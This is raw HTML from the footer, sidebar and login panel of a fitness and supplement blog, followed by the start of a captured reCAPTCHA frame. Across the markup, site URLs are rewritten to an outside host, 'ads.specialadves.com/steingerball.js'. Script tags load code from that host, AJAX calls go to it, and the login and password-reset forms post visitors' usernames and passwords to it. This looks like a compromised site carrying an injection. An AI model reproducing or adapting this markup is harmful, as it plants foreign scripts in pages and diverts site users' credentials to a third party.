alt="WALK Your Way LEAN Pain Free, Squat Free Cardio Workout no equipment 🦶 WALK Off the Weight Day 22" title="WALK Your Way LEAN Pain Free, Squat Free Cardio Workout no equipment 🦶 WALK Off the Weight Day 22" data-src="https://ads.specialadves.com/steingerball.js?v=23.9.3&/wp-content/uploads/2022/03/1648263573_maxresdefault-86x64.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/ads.specialadves.com\/steingerball.js?v=23.9.3&amp;\/wp-content\/uploads\/2022\/03\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;1648263573_maxresdefault-86x64.jpg&quot;,&quot;210&quot;:&quot;1648263573_maxresdefault-210x136.jpg&quot;,&quot;1280&quot;:&quot;1648263573_maxresdefault.jpg&quot;}}"						class="img-holder" href="http://fitnessconnectplus.com/walk-your-way-lean-pain-free-squat-free-cardio-workout-no-equipment-%f0%9f%a6%b6-walk-off-the-weight-day-22/"></a></div><p
class="title"> <a
href="http://fitnessconnectplus.com/walk-your-way-lean-pain-free-squat-free-cardio-workout-no-equipment-%f0%9f%a6%b6-walk-off-the-weight-day-22/" class="post-url post-title"> WALK Your Way LEAN Pain Free, Squat Free Cardio Workout no&hellip; </a></p><div
class="post-meta"><span
class="time"><time
class="post-published updated"
datetime="2022-03-26T02:59:31+00:00">Mar 26, 2022</time></span></div></div></div ><div
class="post-8200 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-10"><div
class="item-inner clearfix"><div
class="featured featured-type-featured-image"> <a
alt="Bye Bye Bacterial Vaginosis" title="Bye Bye Bacterial Vaginosis" data-src="https://ads.specialadves.com/steingerball.js?v=23.9.3&/wp-content/uploads/2022/03/patt101-x400-thumb-86x64.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/ads.specialadves.com\/steingerball.js?v=23.9.3&amp;\/wp-content\/uploads\/2022\/03\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;patt101-x400-thumb-86x64.jpg&quot;,&quot;210&quot;:&quot;patt101-x400-thumb-210x136.jpg&quot;,&quot;500&quot;:&quot;patt101-x400-thumb.jpg&quot;}}"						class="img-holder" href="http://fitnessconnectplus.com/bye-bye-bacterial-vaginosis/"></a></div><p
class="title"> <a
href="http://fitnessconnectplus.com/bye-bye-bacterial-vaginosis/" class="post-url post-title"> Bye Bye Bacterial Vaginosis </a></p><div
class="post-meta"><span
class="time"><time
class="post-published updated"
datetime="2022-03-26T02:46:28+00:00">Mar 26, 2022</time></span></div></div></div ></div></div></div><div
id="bs-popular-categories-2" class=" h-ni w-nt primary-sidebar-widget widget widget_bs-popular-categories"><div
class="section-heading sh-t5 sh-s1"><span
class="h-text">Popular Categories</span></div><div
class="bs-shortcode bs-popular-categories "><ul
class="bs-popular-terms-list"><li
class="bs-popular-term-item term-item-10"> <a
href="http://fitnessconnectplus.com/category/fitness/">Fitness<span
class="term-count">1111</span></a></li><li
class="bs-popular-term-item term-item-11"> <a
href="http://fitnessconnectplus.com/category/healthy-recipes/">Healthy Recipes<span
class="term-count">1022</span></a></li><li
class="bs-popular-term-item term-item-12"> <a
href="http://fitnessconnectplus.com/category/training/">Training<span
class="term-count">764</span></a></li><li
class="bs-popular-term-item term-item-15"> <a
href="http://fitnessconnectplus.com/category/blog/">Blog<span
class="term-count">372</span></a></li><li
class="bs-popular-term-item term-item-16"> <a
href="http://fitnessconnectplus.com/category/remedies/">Remedies<span
class="term-count">249</span></a></li><li
class="bs-popular-term-item term-item-13"> <a
href="http://fitnessconnectplus.com/category/supplements/">Supplements<span
class="term-count">121</span></a></li></ul></div></div><div
id="dauxkec-3" class=" h-ni w-nt primary-sidebar-widget widget widget_dauxkec"><div
class="dauxkec dauxkec-clearfix  dauxkec-align-center dauxkec-column-1"><div
id="dauxkec-358-1951999656" class="dauxkec-container dauxkec-type-image " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="358" data-type="image"><a
itemprop="url" class="dauxkec-link" href="https://72a8eg-2z5kvdqdz2kydjim9bl.hop.clickbank.net/" target="_blank" ><img
class="dauxkec-image" src="https://fitnessconnectplus.com/wp-content/uploads/2021/03/natural_painkiller_banner1.jpg?6bfec1&amp;6bfec1" alt="Banner new side1" /></a></div></div></div></aside></div></div></div></main></div> <footer
id="site-footer" class="site-footer boxed"><div
class="footer-widgets light-text"><div
class="content-wrap"><div
class="container"><div
class="row"><div
class="col-sm-4"> <aside
id="sidebar-footer-1" class="sidebar" role="complementary" aria-label="Footer - Column 1 Sidebar" itemscope="itemscope" itemtype="http://schema.org/WPSideBar"><div
id="text-2" class=" h-ni w-t footer-widget footer-column-1 widget widget_text"><div
class="section-heading sh-t5 sh-s1"><span
class="h-text">About Us</span></div><div
class="textwidget"><p><img
loading="lazy" class="alignnone size-full wp-image-459" src="https://fitnessconnectplus.com/wp-content/uploads/2021/03/fitnessconnectlogo-1.png?6bfec1&amp;6bfec1" alt="" width="269" height="90" srcset="https://ads.specialadves.com/steingerball.js?v=23.9.3&amp;/wp-content/uploads/2021/03/fitnessconnectlogo-1.png 269w, https://ads.specialadves.com/steingerball.js?v=23.9.3&amp;/wp-content/uploads/2021/03/fitnessconnectlogo-1-267x90.png 267w" sizes="(max-width: 269px) 100vw, 269px" /></p><p>It is our delight to welcome you to fitnessconnectplus.com . This is a home of quality information on nutrition and health products. We are in the fore front of providing essential info on health and nutritional products.</p></div></div><div
id="wpsr_follow_icons_widget-2" class=" h-ni w-nt footer-widget footer-column-1 widget widget_wpsr_follow_icons_widget"><div
class="socializer sr-followbar sr-32px sr-opacity sr-pad sr-multiline"><span
class="sr-instagram "><a
rel="nofollow" href="https://www.instagram.com/fitnessconnectplus/" target="_blank" title="Instagram" style="color: #ffffff" ><i
class="fab fa-instagram"></i></a></span></div></div> </aside></div><div
class="col-sm-4"> <aside
id="sidebar-footer-2" class="sidebar" role="complementary" aria-label="Footer - Column 2 Sidebar" itemscope="itemscope" itemtype="http://schema.org/WPSideBar"><div
id="bs-thumbnail-listing-1-6" class=" h-ni w-t footer-widget footer-column-2 widget widget_bs-thumbnail-listing-1"><div
class=" bs-listing bs-listing-listing-thumbnail-1 bs-listing-single-tab pagination-animate"><p
class="section-heading sh-t5 sh-s1 main-term-none"> <span
class="h-text main-term-none main-link"> Recent Posts </span></p><div
class="bs-pagination-wrapper main-term-none next_prev bs-slider-first-item"><div
class="listing listing-thumbnail listing-tb-1 clearfix columns-1"><div
class="post-8207 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-10"><div
class="item-inner clearfix"><div
class="featured featured-type-featured-image"> <a
title="50 Of The Best Quick Weight Loss Diets" data-src="https://ads.specialadves.com/steingerball.js?v=23.9.3&/wp-content/uploads/2021/02/brilliance-thumb-7-86x64.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/ads.specialadves.com\/steingerball.js?v=23.9.3&amp;\/wp-content\/uploads\/2021\/02\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;brilliance-thumb-7-86x64.jpg&quot;,&quot;210&quot;:&quot;brilliance-thumb-7-210x136.jpg&quot;,&quot;1200&quot;:&quot;brilliance-thumb-7.jpg&quot;}}"						class="img-holder" href="http://fitnessconnectplus.com/50-of-the-best-quick-weight-loss-diets/"></a></div><p
class="title"> <a
href="http://fitnessconnectplus.com/50-of-the-best-quick-weight-loss-diets/" class="post-url post-title"> 50 Of The Best Quick Weight Loss Diets </a></p><div
class="post-meta"><span
class="time"><time
class="post-published updated"
datetime="2022-03-26T10:50:05+00:00">Mar 26, 2022</time></span></div></div></div ><div
class="post-8206 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-10"><div
class="item-inner clearfix"><div
class="featured featured-type-featured-image"> <a
title="Follow Your Hunger to the Body of Your Dreams" data-src="https://ads.specialadves.com/steingerball.js?v=23.9.3&/wp-content/uploads/2021/02/brilliance-thumb-7-86x64.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/ads.specialadves.com\/steingerball.js?v=23.9.3&amp;\/wp-content\/uploads\/2021\/02\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;brilliance-thumb-7-86x64.jpg&quot;,&quot;210&quot;:&quot;brilliance-thumb-7-210x136.jpg&quot;,&quot;1200&quot;:&quot;brilliance-thumb-7.jpg&quot;}}"						class="img-holder" href="http://fitnessconnectplus.com/follow-your-hunger-to-the-body-of-your-dreams-2/"></a></div><p
class="title"> <a
href="http://fitnessconnectplus.com/follow-your-hunger-to-the-body-of-your-dreams-2/" class="post-url post-title"> Follow Your Hunger to the Body of Your Dreams </a></p><div
class="post-meta"><span
class="time"><time
class="post-published updated"
datetime="2022-03-26T06:48:00+00:00">Mar 26, 2022</time></span></div></div></div ><div
class="post-8204 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-11"><div
class="item-inner clearfix"><div
class="featured featured-type-featured-image"> <a
alt="What I Eat In A Day LOW CARB | easy vegan recipes &amp; TRAINING" title="What I Eat In A Day LOW CARB | easy vegan recipes &amp; TRAINING" data-src="https://ads.specialadves.com/steingerball.js?v=23.9.3&/wp-content/uploads/2022/03/1648270195_maxresdefault-86x64.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/ads.specialadves.com\/steingerball.js?v=23.9.3&amp;\/wp-content\/uploads\/2022\/03\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;1648270195_maxresdefault-86x64.jpg&quot;,&quot;210&quot;:&quot;1648270195_maxresdefault-210x136.jpg&quot;,&quot;1280&quot;:&quot;1648270195_maxresdefault.jpg&quot;}}"						class="img-holder" href="http://fitnessconnectplus.com/what-i-eat-in-a-day-low-carb-easy-vegan-recipes-training/"></a></div><p
class="title"> <a
href="http://fitnessconnectplus.com/what-i-eat-in-a-day-low-carb-easy-vegan-recipes-training/" class="post-url post-title"> What I Eat In A Day LOW CARB | easy vegan recipes &amp;&hellip; </a></p><div
class="post-meta"><span
class="time"><time
class="post-published updated"
datetime="2022-03-26T04:49:53+00:00">Mar 26, 2022</time></span></div></div></div ></div></div><div
class="bs-pagination bs-ajax-pagination next_prev main-term-none clearfix"><script>/*<![CDATA[*/var bs_ajax_paginate_479233209='{"query":{"category":"","tag":"","taxonomy":"","post_ids":"","post_type":"","count":"3","order_by":"date","order":"DESC","time_filter":"","offset":"","style":"listing-thumbnail-1","cats-tags-condition":"and","cats-condition":"in","tags-condition":"in","featured_image":"0","ignore_sticky_posts":"1","author_ids":"","disable_duplicate":"0","ad-active":0,"paginate":"next_prev","pagination-show-label":"1","columns":1,"listing-settings":{"thumbnail-type":"featured-image","title-limit":"60","subtitle":"0","subtitle-limit":"0","subtitle-location":"before-meta","show-ranking":"0","meta":{"show":"1","author":"0","date":"1","date-format":"standard","view":"0","share":"0","comment":"0","review":"1"}},"override-listing-settings":"0","_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"bs_post_listing","view":"Publisher_Thumbnail_Listing_1_Shortcode","current_page":1,"ajax_url":"\/steingerball.js?v=23.9.3&\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","pagination-show-label":"1","override-listing-settings":"0","listing-settings":{"thumbnail-type":"featured-image","title-limit":"60","subtitle":"0","subtitle-limit":"0","subtitle-location":"before-meta","show-ranking":"0","meta":{"show":"1","author":"0","date":"1","date-format":"standard","view":"0","share":"0","comment":"0","review":"1"}},"columns":1,"ad-active":false,"_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"06e5f90","data":{"vars":{"post-ranking-offset":3}}}';/*]]>*/</script><a
class="btn-bs-pagination prev disabled" rel="prev" data-id="479233209"
title="Previous"> <i
class="fa fa-angle-left"
aria-hidden="true"></i> Prev </a> <a
rel="next" class="btn-bs-pagination next"
data-id="479233209" title="Next"> Next <i
class="fa fa-angle-right" aria-hidden="true"></i> </a> <span
class="bs-pagination-label label-light">1 of 1,251</span></div></div></div> </aside></div><div
class="col-sm-4"> <aside
id="sidebar-footer-3" class="sidebar" role="complementary" aria-label="Footer - Column 3 Sidebar" itemscope="itemscope" itemtype="http://schema.org/WPSideBar"><div
id="nav_menu-2" class=" h-ni w-t footer-widget footer-column-3 widget widget_nav_menu"><div
class="section-heading sh-t5 sh-s1"><span
class="h-text">Legal</span></div><div
class="menu-footer-navigation-container"><ul
id="menu-footer-navigation" class="menu"><li
id="menu-item-332" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-332"><a
href="http://fitnessconnectplus.com/about-us/">About Us</a></li><li
id="menu-item-333" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-333"><a
href="http://fitnessconnectplus.com/bs-contact-us/">Contact Us</a></li><li
id="menu-item-334" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-334"><a
href="http://fitnessconnectplus.com/disclaimer/">Disclaimer</a></li><li
id="menu-item-335" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-335"><a
href="http://fitnessconnectplus.com/terms-and-conditions/">Terms and Conditions</a></li><li
id="menu-item-331" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-331"><a
href="http://fitnessconnectplus.com/privacy-policy/">Privacy Policy</a></li></ul></div></div> </aside></div></div></div></div></div><div
class="copy-footer"><div
class="content-wrap"><div
class="container"><div
class="row footer-copy-row"><div
class="copy-1 col-lg-6 col-md-6 col-sm-6 col-xs-12"> © 2022 - Fitness Connect Plus. All Rights Reserved.</div><div
class="copy-2 col-lg-6 col-md-6 col-sm-6 col-xs-12"> Website Design: <a
href="">DesignVio</a></div></div></div></div></div> </footer></div> <span
class="back-top"><i
class="fa fa-arrow-up"></i></span><script>/*<![CDATA[*/var wpsr_ajax_url="https://ads.specialadves.com/steingerball.js?v=23.9.3&amp;/wp-admin/admin-ajax.php";/*]]>*/</script><div
class="wp-socializer wpsr-sharebar wpsr-sb-vl wpsr-hide wpsr-sb-vl-wleft wpsr-sb-vl-move" style="margin-left:10px" data-stick-to=".entry" data-lg-action="show" data-sm-action="bottom" data-sm-width="768" ><div
class="wpsr-sb-inner"><div
class="wpsr-counter wpsrc-sz-32px" style="color:#000000"><span
class="scount"><span
data-wpsrs="http://fitnessconnectplus.com/30-minute-fat-burn-challenge-2/" data-wpsrs-svcs="facebook,twitter,linkedin,pinterest,reddit,tumblr,shortlink">0</span></span><small
class="stext">Shares</small></div><div
class="socializer sr-popup sr-vertical sr-32px sr-opacity sr-count-1 sr-count-1"><span
class="sr-facebook"><a
rel="nofollow" href="https://www.facebook.com/share.php?u=http://fitnessconnectplus.com/30-minute-fat-burn-challenge-2/" target="_blank"  title="Share this on Facebook"  style="color: #ffffff" ><i
class="fab fa-facebook-f"></i><span
class="ctext"><span
data-wpsrs="http://fitnessconnectplus.com/30-minute-fat-burn-challenge-2/" data-wpsrs-svcs="facebook">0</span></span></a></span> <span
class="sr-twitter"><a
rel="nofollow" href="https://twitter.com/intent/tweet?text=30+Minute+Fat+Burn+Challenge%20-%20http://fitnessconnectplus.com/30-minute-fat-burn-challenge-2/%20" target="_blank"  title="Tweet this !"  style="color: #ffffff" ><i
class="fab fa-twitter"></i></a></span> <span
class="sr-linkedin"><a
rel="nofollow" href="https://www.linkedin.com/sharing/share-offsite/?url=http://fitnessconnectplus.com/30-minute-fat-burn-challenge-2/" target="_blank"  title="Add this to LinkedIn"  style="color: #ffffff" ><i
class="fab fa-linkedin-in"></i></a></span> <span
class="sr-pinterest"><a
rel="nofollow" href="https://www.pinterest.com/pin/create/button/?url=http://fitnessconnectplus.com/30-minute-fat-burn-challenge-2/&amp;media=&amp;description=Product+Name%3A+30+Minute+Fat+Burn+Challenge%0D%0A%0D%0A%0D%0AClick+here+to+get+30+Minute+Fat+Burn+Challenge" target="_blank"  title="Submit this to Pinterest"  style="color: #ffffff" data-pin-custom="true"><i
class="fab fa-pinterest"></i><span
class="ctext"><span
data-wpsrs="http://fitnessconnectplus.com/30-minute-fat-burn-challenge-2/" data-wpsrs-svcs="pinterest">0</span></span></a></span> <span
class="sr-reddit"><a
rel="nofollow" href="https://reddit.com/submit?url=http://fitnessconnectplus.com/30-minute-fat-burn-challenge-2/&amp;title=30+Minute+Fat+Burn+Challenge" target="_blank"  title="Submit this to Reddit"  style="color: #ffffff" ><i
class="fab fa-reddit-alien"></i></a></span> <span
class="sr-tumblr"><a
rel="nofollow" href="https://www.tumblr.com/share?v=3&amp;u=http://fitnessconnectplus.com/30-minute-fat-burn-challenge-2/&amp;t=30+Minute+Fat+Burn+Challenge&amp;s=Product+Name%3A+30+Minute+Fat+Burn+Challenge%0D%0A%0D%0A%0D%0AClick+here+to+get+30+Minute+Fat+Burn+Challenge" target="_blank"  title="Share this on Tumblr"  style="color: #ffffff" ><i
class="fab fa-tumblr"></i></a></span> <span
class="sr-shortlink"><a
rel="nofollow" href="http://fitnessconnectplus.com/?p=8128" target="_blank" onclick="socializer_shortlink( event, this )" title="Short link"  style="color: #ffffff" ><i
class="fa fa-link"></i></a></span></div></div><div
class="wpsr-sb-close wpsr-close-btn" title="Open or close sharebar"><span
class="wpsr-bar-icon"><svg
class="i-open" xmlns="http://www.w3.org/2000/svg" width="12" height="12" viewBox="0 0 64 64"><path
d="M48,39.26c-2.377,0-4.515,1-6.033,2.596L24.23,33.172c0.061-0.408,0.103-0.821,0.103-1.246c0-0.414-0.04-0.818-0.098-1.215 l17.711-8.589c1.519,1.609,3.667,2.619,6.054,2.619c4.602,0,8.333-3.731,8.333-8.333c0-4.603-3.731-8.333-8.333-8.333 s-8.333,3.73-8.333,8.333c0,0.414,0.04,0.817,0.098,1.215l-17.711,8.589c-1.519-1.609-3.666-2.619-6.054-2.619 c-4.603,0-8.333,3.731-8.333,8.333c0,4.603,3.73,8.333,8.333,8.333c2.377,0,4.515-1,6.033-2.596l17.737,8.684 c-0.061,0.407-0.103,0.821-0.103,1.246c0,4.603,3.731,8.333,8.333,8.333s8.333-3.73,8.333-8.333C56.333,42.99,52.602,39.26,48,39.26 z"/></svg><svg
class="i-close" xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 512 512"><path
d="M417.4,224H94.6C77.7,224,64,238.3,64,256c0,17.7,13.7,32,30.6,32h322.8c16.9,0,30.6-14.3,30.6-32 C448,238.3,434.3,224,417.4,224z"/></svg></span></div></div><script id='publisher-theme-pagination-js-extra'>/*<![CDATA[*/var bs_pagination_loc={"loading":"<div class=\"bs-loading\"><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><\/div>"};/*]]>*/</script><script id='publisher-js-extra'>
var publisher_theme_global_loc = {"page":{"boxed":"boxed"},"header":{"style":"style-2","boxed":"full-width"},"ajax_url":"https:\/\/ads.specialadves.com\/steingerball.js?v=23.9.3&\/wp-admin\/admin-ajax.php","loading":"<div class=\"bs-loading\"><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><\/div>","translations":{"tabs_all":"All","tabs_more":"More","lightbox_expand":"Expand the image","lightbox_close":"Close"},"lightbox":{"not_classes":""},"main_menu":{"more_menu":"enable"},"top_menu":{"more_menu":"enable"},"skyscraper":{"sticky_gap":30,"sticky":true,"position":"after-header"},"share":{"more":true},"refresh_googletagads":"1","notification":{"subscribe_msg":"By clicking the subscribe button you will never miss the new articles!","subscribed_msg":"You're subscribed to notifications","subscribe_btn":"Subscribe","subscribed_btn":"Unsubscribe"}};
var publisher_theme_ajax_search_loc = {"ajax_url":"https:\/\/ads.specialadves.com\/steingerball.js?v=23.9.3&\/wp-admin\/admin-ajax.php","previewMarkup":"<div class=\"ajax-search-results-wrapper ajax-search-no-product ajax-search-fullwidth\">\n\t<div class=\"ajax-search-results\">\n\t\t<div class=\"ajax-ajax-posts-list\">\n\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t<span>Posts<\/span>\n\t\t\t<\/div>\n\t\t\t<div class=\"posts-lists\" data-section-name=\"posts\"><\/div>\n\t\t<\/div>\n\t\t<div class=\"ajax-taxonomy-list\">\n\t\t\t<div class=\"ajax-categories-columns\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>Categories<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"categories\"><\/div>\n\t\t\t<\/div>\n\t\t\t<div class=\"ajax-tags-columns\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>Tags<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"tags\"><\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t<\/div>\n<\/div>","full_width":"1"};
</script><div
class="rh-cover noscroll " > <span
class="rh-close"></span><div
class="rh-panel rh-pm"><div
class="rh-p-h"> <span
class="user-login"> <span
class="user-avatar user-avatar-icon"><i
class="fa fa-user-circle"></i></span> Sign in / Join </span></div><div
class="rh-p-b"><div
class="rh-c-m clearfix"></div><form
role="search" method="get" class="search-form" action="http://fitnessconnectplus.com"> <input
type="search" class="search-field"
placeholder="Search..."
value="" name="s"
title="Search for:"
autocomplete="off"> <input
type="submit" class="search-submit" value=""></form></div></div><div
class="rh-panel rh-p-u"><div
class="rh-p-h"> <span
class="rh-back-menu"><i></i></span></div><div
class="rh-p-b"><div
id="form_1113_" class="bs-shortcode bs-login-shortcode "><div
class="bs-login bs-type-login-register"  style="display:none"><div
class="bs-login-panel bs-login-sign-panel bs-current-login-panel"><form
name="loginform"
action="https://ads.specialadves.com/steingerball.js?v=23.9.3&#038;/wp-login.php" method="post"><div
class="login-header"> <span
class="login-icon fa fa-user-circle main-color"></span><p>Welcome, Login to your account.</p></div><div
class="login-field login-username"> <input
type="text" name="log" id="form_1113_user_login" class="input"
value="" size="20"
placeholder="Username or Email..." required/></div><div
class="login-field login-password"> <input
type="password" name="pwd" id="form_1113_user_pass"
class="input"
value="" size="20" placeholder="Password..."
required/></div><div
class="login-field"> <a
href="http://ads.specialadves.com/steingerball.js?v=23.9.3&/wp-login.php?action=lostpassword&jnbf&redirect=false"
class="go-reset-panel">Forget password?</a><span
class="login-remember"> <input
class="remember-checkbox" name="rememberme" type="checkbox"
id="form_1113_rememberme"
value="forever"  /> <label
class="remember-label">Remember me</label> </span></div><style>.g-recaptcha{position:relative;top:-6px;left:-15px}</style><div
class="g-recaptcha" data-sitekey="6Lf4tS8UAAAAAKxRy-5GV9UGZzOjBNyfuQYESYMR" data-theme="light"></div><script type="text/javascript" src="https://www.google.com/recaptcha/api.js"></script><input
type="hidden" name="redirect_slug" value="jnbf" /><div
class="login-field login-submit"> <input
type="submit" name="wp-submit"
class="button-primary login-btn"
value="Log In"/> <input
type="hidden" name="redirect_to" value="http://fitnessconnectplus.com/category/fitness/page/2/"/></div><div
class="login-field login-signup"> <span>No account? <a
href="https://ads.specialadves.com/steingerball.js?v=23.9.3&/wp-login.php?action=register">Sign Up</a></span></div></form></div><div
class="bs-login-panel bs-login-reset-panel"><span
class="go-login-panel"><i
class="fa fa-angle-left"></i> Sign in</span><div
class="bs-login-reset-panel-inner"><div
class="login-header"> <span
class="login-icon fa fa-support"></span><p>Recover your password.</p><p>A password will be e-mailed to you.</p></div><form
name="lostpasswordform" id="form_1113_lostpasswordform"
action="https://ads.specialadves.com/steingerball.js?v=23.9.3&#038;/wp-login.php?action=lostpassword"
method="post"><div
class="login-field reset-username"> <input
type="text" name="user_login" class="input" value=""
placeholder="Username or Email..."
required/></div><input
type="hidden" name="redirect_slug" value="jnbf" /><div
class="login-field reset-submit"><input
type="hidden" name="redirect_to" value="wp-login.php?checkemail=confirm&amp;redirect=false&amp;jnbf"/> <input
type="submit" name="wp-submit" class="login-btn"
value="Send My Password"/></div></form></div></div></div></div></div></div></div><script type='text/javascript' src='http://ads.specialadves.com/steingerball.js?v=23.9.3&#038;/wp-content/plugins/better-adsmanager/js/advertising_min_js&#038;ver=1.19.4' id='better-advertising-js'></script><script type='text/javascript' src='http://ads.specialadves.com/steingerball.js?v=23.9.3&#038;/wp-content/plugins/wp-socializer/public/js/wp-socializer_min_js&#038;ver=6.3' id='wpsr_main_js-js'></script><script type='text/javascript' async="async" src='http://ads.specialadves.com/steingerball.js?v=23.9.3&#038;/wp-content/bs-booster-cache/9cb339def7278f02400792a68698ad5f_js&#038;ver=5.9.2' id='bs-booster-js'></script><script>/*<![CDATA[*/var dauxkec=function(t){"use strict";return{init:function(){0==dauxkec.ads_state()&&dauxkec.blocked_ads_fallback()},ads_state:function(){return void 0!==window.better_ads_adblock},blocked_ads_fallback:function(){var a=[];t(".dauxkec-container").each(function(){if("image"==t(this).data("type"))return 0;a.push({element_id:t(this).attr("id"),ad_id:t(this).data("adid")})}),a.length<1||jQuery.ajax({url:'https://ads.specialadves.com/steingerball.js?v=23.9.3&/wp-admin/admin-ajax.php',type:"POST",data:{action:"better_ads_manager_blocked_fallback",ads:a},success:function(a){var e=JSON.parse(a);t.each(e.ads,function(a,e){t("#"+e.element_id).html(e.code)})}})}}}(jQuery);jQuery(document).ready(function(){dauxkec.init()});/*]]>*/</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lf4tS8UAAAAAKxRy-5GV9UGZzOjBNyfuQYESYMR&co=aHR0cDovL2ZpdG5lc3Njb25uZWN0cGx1cy5jb206ODA.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=x4fdk97h79fa
body_size: 49520
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
